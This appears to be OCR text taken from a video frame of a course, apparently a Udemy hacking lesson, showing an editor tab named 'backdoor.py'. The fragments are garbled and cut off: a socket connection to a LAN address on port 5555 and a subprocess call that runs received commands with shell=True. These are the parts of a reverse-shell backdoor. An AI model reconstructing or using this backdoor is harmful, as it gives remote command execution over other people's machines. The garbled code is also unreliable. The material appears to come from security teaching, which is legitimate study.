 backdoor.py Modified
2.168.1.12',5555))
shell.e...
v()
rocess.Popen(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.)
et.SOCK_STREAM)
ûdemy